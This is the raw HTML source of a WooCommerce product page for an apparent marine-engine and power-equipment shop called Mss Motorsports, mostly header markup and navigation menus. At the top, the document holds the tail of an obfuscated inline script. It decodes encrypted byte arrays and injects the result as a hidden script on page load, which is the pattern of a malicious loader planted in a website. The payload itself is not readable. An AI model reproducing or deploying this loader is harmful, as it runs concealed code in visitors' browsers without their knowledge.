p.4e.5a.5q.35.2b.5j.b.4w.2j.30.60.3u.6s.4j.63.p.30.7.5o.38.3v.3s.3c.1l.1s.5e.2k.15.2i.4k.42.2k.1b.i.2p.6l.o.5h.34.m.31.46.5q.1b.17.v.1f.h.v.2a.39.3.33.6b.a.1b.6d.54.5l.1b.e.49.14.2l.d.2n.5c.3m.2f.4g.2x.3j.29.c.56.73.1l.6l.9.18.50.6n.15.26.2k.3y.20.k.p.70.1j.5h.47.4x.30.6u.4v.56.5e.69.2a.5v.47.50.1z.5k.62.54.5j.4l.5p.3z.2z.r.2r.39.6w.5n.3j.11.5p.5i.1y.2j.2g.4m.6s.2l.10.2s.19.3f.1s.33.7.4a.1k.3e.3q.6d.4c.3y.1f.1x.1q.4n.5i.16.10.2p.1u.49.47.2s.11.4o.24.3p.5c.a.2.q.5g.49.50.1p.3e.c.a.66.4m.5h.1p.5a.37.6n.6t.3x.1p.73.2t.65.0.3a.6r.3i.5l.6t.3g.6o.12.6v.58.5a.5q.3b.29.5z.40.4w.1v.18.64.5a.15.4n.5z.4g.2y.7.5o.36.3l.2v.3i.x.69.5e.2g.6d.47.4x.30.6q.4r.56.5e.6d.2e.5v.22.50.1z.1k.62.3k.44.4l.5x.57.33.r.2r.35.70.4j.3f.1p.3p.5i.2m.1n.41.53.2y.23.4e.30.3b.2p.4l.4g.2z.3j.2j.62.4o.19.1b.6j.5g.5z.3.3a.35.4.2w.5b.l.43.6p.a.1h.1r.3g.3e.5m.m.38.2w.2p.6l.o.5h.4h.6e.5.8.4.4d.39.5t.3d.2i.f.5.39.3.33.5f.3m.27.t.4w.6j.5h.45.3.5y.4t.6j.e.1h.1d.5q.3b.57.3u.w.4c.1w.5d.2z.6n.13.m.4b.6x.2f.8.2c.7.4x.3t.1r.4.1y.71.1s.20.1g.4h.1b.2o.23.2u.4k.5p.1y.52.6q.46.5m.17.1l.23.5x.2o.4i.4z.39.31.5l.4t.5v.3p.e.66.3o.17.1s.6c.5u.2d.64.29.11.j.6g.f.1z.48.g.42.1s.25.51.4w.3p.25.54.6p.2n.48.2u.3q.3e.4z.4h.58.17.6p.4r.4d.3u.6y.55.2w.6s.3c.2e.2j.6r.4.3u.3a.52.50.r.7.3t.34.5v.5n.60.2h.5w.3m.u.4f.3.23.2a.2v.3g.i.34.3d.29.1t.3q.n.j.1d.3j.4a.2x.10.5u.6f.b.18.5j.p.q.69.66.6a.1i.28.d.6j.47.1e.6v.5x.32.4o.1g.6d.l.5k.6y.65.52.63.4b.k.4.4x.1c.6h.1r.3s.6f.65.6e.j.3s.5t.64.31.1e.6l.11.2m.4s.4i.16.4m.42.3u.4m.21.l.13.64.67.5p.68.72.3e.4o.t.3h.4e.1h.1i.q.2m.1j.3a.1c.28.f.6j.4f.3x.5n.4g.6t.5w.1c.6f.n.5k.5m.67.4o.43.m.46.4.4x.2e.50.23.3y.6x.1d.6x.3x.5m.4b.4p.31.5m.1h.57.6g.2a.67.30.57.5y.4t.i.5y.1r.5u.4n.2n.6q.0.3y.3e.3w.2h.h.l.3r.2v.6d.n.3w.5y.65.2x.1d.6h.x.1b.4u.4k.14.4o.6k.3n.h.40.62.n.6y.5p.4n.6e.2t.3c.60.1f.53.4y.3r.22.r.3f.2b.1z.4w.1h.6c.6t.45.o.38.3w.3e.3p.2a.6c.k.5o.72.64.53.67.27.1l.23.4t.54.39.31.1.5f.50.2g.1a.5q.4i.5z.v.r.15.h.2q.t.v.5g.5m.q.2i.4x.4w.6c.x.2e.3a.6b.2l.51.32.33.2f.25.v.61.5p.5.28.39.6f.50.39.8.5x.5n.2j.57.1j.6.3l.20.9.2n.50.1b.3w.9.3l.v.2x.2x.4.56.6f.b.6d.6h.6g.3r.35.7.c.w.4p.6q.15.1s.4d.41.19.u.5c.6k.1e.6j.40.z.4d.54.1p.3t.1p.27.4p.56.3s.3y.3h.6d.51.5z.16.5m.4j.5w.r.q.19.2i.43.1w.2z.1e.4d.2s.15.3t.e.48.2f.3n.29.1n.6o.37.50.28.4y.25.3k.63.2h.50.3b.5y.10.2w.2x.5p.1d.3z.a.t.20.4r.3n.3e.12.47.r.37.5j.15.4d.8.5g.51.32.33.3o.42.52.3t.57.1.28.39.6b.4w.39.s.5x.5n.5a.r.6l.1i.4g.3c.d.1k.s.1b.5k.2f.4y.1f.3k.2w.3o.31.2f.2w.t.2h.5w.4b.6x.64.12.1m.1c.6u.15.1s.2q.20.4k.12.6o.5o.1a.20.a.4c.2s.56.4k.1w.19.c.7.68.69.6k.39.26.20.9.4d.3k.4s.4r.31.5o.1p.4b.3a.4f.3m.34.47.2y.6l.5u.m.72.5e.f.6q.27.1l.23.4t.3k.39.5.2r.6r.44.5j.1a.5q.4i.3r.35.b.69.4n.2y.l.1r.2y.i.5k.g.22.1x.4z.3t.1v.4d.q.5o.45.2f.4u.39.4a.3y.5d.0.t.b.d.27.6q.17.g.11.1n.5a.54.6d.2m.3c.6g.33.13.6c.2v.5z.3n.61.25.1l.23.4t.58.3y.3s.3j.6f.4y.1m.6n.5q.4k.3t.48.51.2o.6f.a.6n.1n.4n.49.1g.4f.1n.54.1v.4t.8.2t.3e.5g.51.32.2z.3k.2v.1n.27.45.44.2g.40.5v.2n.3u.w.1r.6t.6u.2c.17.3e.4s.3g.1c.1.30.t.6.1u.49.r.2x.5i.6c.40.63.1b.4w.3p.1t.70.2k.46.4e.1k.4h.5w.k.3r.1g.1w.2n.2y.s.6o.4.2e.6q.62.c.54.5v.53.5o.4l.1a.64.65.6o.1d.5u.x.4m.6y.3s.6d.1j.2c.c.6n.43.32.2a.31.c.4q.m.4i.i.5o.5i.1t.t.n.1t.5k.41.2y.31.5a.4h.27.4p.2t.3n.49.6k.2w.1g.4p.6u.15.1s.45.2w.2b.m.6o.70.1i.6n.w.5o.5t.4k.1h.u.52.5o.60.3k.41.1b.25.4v.36.5t.5n.4g.']['join']('')][0x0]],[['KiXPtzONSGCghegU','ZGtIjEaGaGpztXEw']['join'](''),'ufbpRwkEdjSdeoSD'+'iLXGubVuEGXvnJek','BzJHczObUwEGODAn',[['5v.5.2l.f.69.3i.55.3k.6s.3q.y.6.59.5i.1l.o.4z.37.3j.3e.22.2f.3q.6n.5m.5j.3t.10.2s.1d.36.3x.5t.h.72.6x.6e.5z.2h.31.67.73.f.3y.5w.5w.73.4f.5b.6x.3u.7.3d.6p.p.6d.4s.2a.40.1b.y.2j.1f.5r.73.9.4g.6n.1c.34.a.4a.2z.3k.1e.61.1o.p.31.1w.71.6h.2j.1x.6.1l.1o.4k.4j.3w.2l.5c.f.5r.2k.14.b.6l.1h.p.37.2j.50.6i.47.5t.1h.62.4k.6d.18.4t.5p.54.6d.3b.3o.1h.45.2a.h.24.37.h.3q.4c.65.16.37.13.3h.1r.6d.2h.5w.3k.1c.x.w.63.5d.5i.6u.61.1n.u.69.3o.4m.71.19.8.4t.3h.71.17.d.6.6u.5p.21.27.27.61.z.2f.50.6e.1p.2.3.4q.1t.5o.6l.m.3l.4y.2j.3j.5x.3r.y.53.3f.1g.6c.l.3w.4a.2v.72.4v.35.2h.','5t.30.3c.u.4c.0.5m.6.3.y.28.x.k.1r.5t.3f.11.5u.2r.0.q.3z.1h.34.3g.2b.52.1q.5t.4d.3f.4s.6n.21.b.2n.3u.5f.4.3u.6k.5c.l.j.5n.3p.t.19.6n.3k.5v.4p.4j.4s.48.3w.18.2t.2.6p.1e.6z.2t.d.f.1u.38.8.4e.31.39.1w.51.2o.2g.2x.5f.5n.65.2m.65.1x.2t.17.2g.1u.7.1.4m.9.4e.q.63.5t.7.2n.f.6c.3g.56.3q.6v.5x.40.g.72.6v.3m.6p.13.2j.5r.1r.20.x.14.6v.1t.14.2g.3k.w.1n.3.6.6t.48.5d.61.22.4j.2i.64.44.3k.16.4v.2u.3y.5c.51.f.5t.2j.25.5y.z.15.4l.q.p.65.1y.3e.2h.24.w.5p.b.c.67.17.63.58.56.47.5r.5y.5k.1h.42.l.4t.71.5a.2n.6n.3h.b.5.1m.1t.c.3s.5n.3y.5n.v.y.4p.5h.4u.61.4t.3g.4j.6g.6w.35.']['join']('')][0x0]]],function(_0x2a367a){function _0x25852d(_0x1d4000){let _0x42ff0d=0x0;return new Promise(function _0x1527c4(_0x21abc3,_0x1bd0f9){const _0x61baec=document;const _0x1b4036=_0x61baec['head']||_0x61baec['documentElement'];const _0x52ffab=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x61baec,'scr'+'ipt');const _0x29caa2=HTMLElement['prototype'];_0x29caa2['appe'+'ndCh'+'ild']['call'](_0x1b4036,_0x52ffab);if(!_0x42ff0d++){_0x29caa2['setAttribute']['call'](_0x52ffab,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x1d4000],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x52ffab['onerror']=_0x12f404(function(){_0x1527c4(_0x21abc3,_0x1bd0f9);});}else{_0x52ffab['innerHTML']=_0x1d4000;_0x52ffab['onerror']=_0x12f404(_0x1bd0f9);}_0x52ffab['onload']=_0x12f404(_0x21abc3);function _0x12f404(_0x3fb60a){return function(){_0x42ff0d<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x52ffab['src']);_0x29caa2['removeChild']['call'](_0x1b4036,_0x52ffab);_0x3fb60a(_0x42ff0d);};}});};const _0x21db4b='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x21db4b]=_0x25852d;_0x2a367a['map'](function([_0x5abe2e,_0x20ffdb,_0x23233c,_0x201256]){try{_0x201256=_0x201256['split']('.');const _0x28b69d=_0x201256['length']-0x1;const _0x258aff=new Uint8Array(_0x28b69d);for(let _0x389a9a=0x0;_0x389a9a<_0x28b69d;_0x389a9a++){let _0x4a9470=parseInt(_0x201256[_0x389a9a],0x24);_0x4a9470^=_0x5abe2e['charCodeAt'](_0x389a9a%_0x5abe2e['length']);_0x4a9470=(_0x4a9470>>0x3|_0x4a9470<<0x5)&0xff;_0x4a9470=(_0x4a9470-_0x389a9a*_0x23233c['charCodeAt'](_0x389a9a%_0x23233c['length'])+0x100)%0x100;_0x4a9470^=_0x20ffdb['charCodeAt'](_0x389a9a%_0x20ffdb['length']);_0x258aff[_0x389a9a]=_0x4a9470;}_0x25852d('('+new(function(){return TextDecoder;}())()['decode'](_0x258aff)+')('+JSON['stringify']([_0x21db4b])+'[0])');}catch(_0x1ed4fd){}});}));}());</script>
<link rel="preconnect" href="//code.tidio.co">			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://mssmotorsportsug.com/wp-content/uploads/2023/07/cropped-logo2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mssmotorsportsug.com/wp-content/uploads/2023/07/cropped-logo2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mssmotorsportsug.com/wp-content/uploads/2023/07/cropped-logo2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://mssmotorsportsug.com/wp-content/uploads/2023/07/cropped-logo2-1-270x270.png" />
</head>

<body  class="product-template-default single single-product postid-2957 theme-astra woocommerce woocommerce-page woocommerce-no-js ast-desktop ast-plain-container ast-no-sidebar astra-4.7.1 ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-5">

<a
	class="skip-link screen-reader-text"
	href="#content"
	role="link"
	title="Skip to content">
		Skip to content</a>

<div
class="hfeed site" id="page">
			<div data-elementor-type="header" data-elementor-id="150" class="elementor elementor-150 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-d4ede12 elementor-section-content-middle elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d4ede12" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d628ea1" data-id="d628ea1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e0f7a5 elementor-widget elementor-widget-heading" data-id="3e0f7a5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Our Main Authorized  Marine Brands:</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-041e867 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="041e867" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d6ca71d" data-id="d6ca71d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-23f0702 elementor-widget elementor-widget-image" data-id="23f0702" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="200" height="74" src="https://mssmotorsportsug.com/wp-content/uploads/2023/07/volvo-Penda-Marine.jpg" class="attachment-full size-full wp-image-24865" alt="volvo Penda Marine" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-329e44f" data-id="329e44f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cb1e517 elementor-widget elementor-widget-image" data-id="cb1e517" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://mssmotorsportsug.com/product-category/inboard-diesel-engines/yanmar-diesel-engines/">
							<img fetchpriority="high" width="1145" height="600" src="https://mssmotorsportsug.com/wp-content/uploads/2025/02/hondapakistan.jpg" class="attachment-full size-full wp-image-25092" alt="" srcset="https://mssmotorsportsug.com/wp-content/uploads/2025/02/hondapakistan.jpg 1145w, https://mssmotorsportsug.com/wp-content/uploads/2025/02/hondapakistan-300x157.jpg 300w, https://mssmotorsportsug.com/wp-content/uploads/2025/02/hondapakistan-1024x537.jpg 1024w, https://mssmotorsportsug.com/wp-content/uploads/2025/02/hondapakistan-768x402.jpg 768w, https://mssmotorsportsug.com/wp-content/uploads/2025/02/hondapakistan-600x314.jpg 600w" sizes="(max-width: 1145px) 100vw, 1145px" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-21e8d90" data-id="21e8d90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be01656 elementor-widget elementor-widget-image" data-id="be01656" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="http://mssmotorsportsug.com/">
							<img width="150" height="200" src="https://mssmotorsportsug.com/wp-content/uploads/2023/07/logo2-2.png" class="attachment-large size-large wp-image-24858" alt="Mss Motorsports" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-89697ac" data-id="89697ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2460576 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2460576" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="jltma-material-icon jltma-material-icon-phone"></i>						</span>
										<span class="elementor-icon-list-text">+1 ‪(209) 418-7758</span>
									</li>
								<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">sales@mssmotorsportsug.com</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3d1b8b9 elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3d1b8b9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;background_motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;background_motion_fx_opacity_effect&quot;:&quot;yes&quot;,&quot;background_motion_fx_opacity_range&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:22,&quot;end&quot;:26}},&quot;background_motion_fx_range&quot;:&quot;page&quot;,&quot;motion_fx_motion_fx_scrolling&quot;:&quot;yes&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;background_motion_fx_opacity_direction&quot;:&quot;out-in&quot;,&quot;background_motion_fx_opacity_level&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;background_motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;motion_fx_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7a22a04" data-id="7a22a04" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-69867e1 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="69867e1" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-69867e1" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-140"><a href="https://mssmotorsportsug.com/" class="elementor-item menu-link">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-141"><a aria-expanded="false" href="#" class="elementor-item elementor-item-anchor menu-link">Showroom<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-21086"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/snow-blowers/" class="elementor-sub-item menu-link">SNOW BLOWERS<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21088"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/single-stage-snow-blowers/" class="elementor-sub-item menu-link">Single-Stage Snow Blowers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21091"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/two-stage-snow-blowers/" class="elementor-sub-item menu-link">Two-Stage Snow Blowers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21089"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/three-stage-snow-blowers/" class="elementor-sub-item menu-link">Three-Stage Snow Blowers</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21087"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/power-brushes/" class="elementor-sub-item menu-link">Power Brushes</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-21090"><a href="https://mssmotorsportsug.com/product-category/snow-blowers/tractor-mounts/" class="elementor-sub-item menu-link">Tractor Mounts</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2465"><a href="https://mssmotorsportsug.com/product-category/marine-generators/" class="elementor-sub-item menu-link">Marine Generators</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-2463"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/outboard-motor/" class="elementor-sub-item menu-link">Outboard Motors<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15721"><a href="https://mssmotorsportsug.com/product-category/evinrude-outboard-motors/" class="elementor-sub-item menu-link">Evinrude Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-15722"><a href="https://mssmotorsportsug.com/product-category/honda-outboard-motors-for-sale/" class="elementor-sub-item menu-link">Honda Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16143"><a href="https://mssmotorsportsug.com/product-category/mercury-outboard-motors-for-sale/" class="elementor-sub-item menu-link">Mercury Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16312"><a href="https://mssmotorsportsug.com/product-category/nissan-outboard-motors/" class="elementor-sub-item menu-link">Nissan Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16182"><a href="https://mssmotorsportsug.com/product-category/suzuki-outboard-motors/" class="elementor-sub-item menu-link">Suzuki Outboard Motors</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16313"><a href="https://mssmotorsportsug.com/product-category/yamaha-outboard-motors/" class="elementor-sub-item menu-link">Yamaha Outboard Motors</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2464"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/inboard-and-sterndrives/" class="elementor-sub-item menu-link">Inboard and Sterndrives<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2904"><a href="https://mssmotorsportsug.com/product-category/inboard-diesel-engines/" class="elementor-sub-item menu-link">Inboard Diesel Engines</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2832"><a href="https://mssmotorsportsug.com/product-category/sterndrives/" class="elementor-sub-item menu-link">Sterndrives</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24794"><a href="https://mssmotorsportsug.com/product-category/car-engine/" class="elementor-sub-item menu-link">Car Engine</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24793"><a href="https://mssmotorsportsug.com/product-category/crate-engines/" class="elementor-sub-item menu-link">Crate Engines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24795"><a href="https://mssmotorsportsug.com/product-category/horizontal-engines/" class="elementor-sub-item menu-link">Horizontal Engines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24796"><a href="https://mssmotorsportsug.com/product-category/vertical-engines/" class="elementor-sub-item menu-link">Vertical Engines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-13064"><a aria-expanded="false" href="https://mssmotorsportsug.com/product-category/welding/" class="elementor-sub-item menu-link">Welding<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13065"><a href="https://mssmotorsportsug.com/product-category/engine-drives/" class="elementor-sub-item menu-link">Engine Drives</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13066"><a href="https://mssmotorsportsug.com/product-category/mig-welders/" class="elementor-sub-item menu-link">MIG Welders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13062"><a href="https://mssmotorsportsug.com/product-category/stick-welders/" class="elementor-sub-item menu-link">Stick Welders</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13063"><a href="https://mssmotorsportsug.com/product-category/tig-welders/" class="elementor-sub-item menu-link">TIG Welders</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-931"><a aria-expanded="false" href="https://mssmotorsportsug.com/services-parts/" class="elementor-item menu-link">Services &#038; Parts<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://mssmotorsportsug.com/service-department/" class="elementor-sub-item menu-link">Service Department</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-929"><a href="https://mssmotorsportsug.com/service-appointments/" class="elementor-sub-item menu-link">Service Appointments</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-926"><a href="https://mssmotorsportsug.com/parts-department/" class="elementor-sub-item menu-link">Parts Department</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-927"><a href="https://mssmotorsportsug.com/parts-request/" class="elementor-sub-item menu-link">Parts Request</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3509"><a href="https://mssmotorsportsug.com/shipping/" class="elementor-sub-item menu-link">Shipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-924"><a href="https://mssmotorsportsug.com/financing-department/" class="elementor-item menu-link">Financing Department</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-922"><a aria-expanded="false" href="https://mssmotorsportsug.com/dealer-info/" class="elementor-item menu-link">Dealer Info<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" ></span></a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://mssmotorsportsug.com/about-us/" class="elementor-sub-item menu-link">About Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-925"><a href="https://mssmotorsportsug.com/map-hours/" class="elementor-sub-item menu-link">Map &#038; Hours</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-923"><a href="https://mssmotorsportsug.com/employment/" class="elementor-sub-item menu-link">Employment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-921"><a href="https://mssmotorsportsug.com/charity-donation/" class="elementor-sub-item menu-link">Charity/Donation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-920"><a href="https://mssmotorsportsug.com/blog/" class="elementor-sub-item menu-link">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-932"><a href="https://mssmotorsportsug.com/shop/" class="elementor-sub-item menu-link">Shop</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://mssmotorsportsug.com/contact-us/" class="elementor-sub-item menu-link">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17221"><a href="https://mssmotorsportsug.com/reviews-2/" class="elementor-sub-item menu-link">Reviews</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17234"><a href="https://mssmotorsportsug.com/shipping/" class="elementor-sub-item menu-link">Shipping Information</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16486"><a href="https://mssmotorsportsug.com/refund_returns/" class="elementor-sub-item menu-link">Refund and Returns Policy</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
